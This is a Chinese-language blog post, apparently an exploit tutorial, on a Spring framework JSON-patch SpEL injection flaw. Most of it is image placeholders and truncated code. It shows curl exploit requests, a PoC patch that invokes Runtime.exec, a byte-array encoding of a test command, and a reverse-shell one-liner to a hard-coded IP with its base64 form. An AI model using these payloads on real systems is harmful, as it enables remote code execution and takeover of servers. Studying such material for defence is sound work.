框架安全
摘要
框架安全



1.Spring框架漏洞




1 | curl -X POST -H "Content-Type:application/json-patch+json" -d |


1 | curl -X DELETE -H "Content-Type:application/json-patch+json" -d |


修改后:

poc
1 | [{ "op": "replace", "path": |

其中new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}表示的命令touch /tmp/success
这是将每个字符转为对应的十进制,可以通过下面的python代码进行转换:
1 | payload = b'touch /tmp/success' |


反弹shell
1 | [{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec( |
bash -i >& /dev/tcp/8.140.50.164/7777 0>&1
base64编码:YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE0MC41MC4xNjQvNzc3NyAwPiYx

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 事在人为!
评论
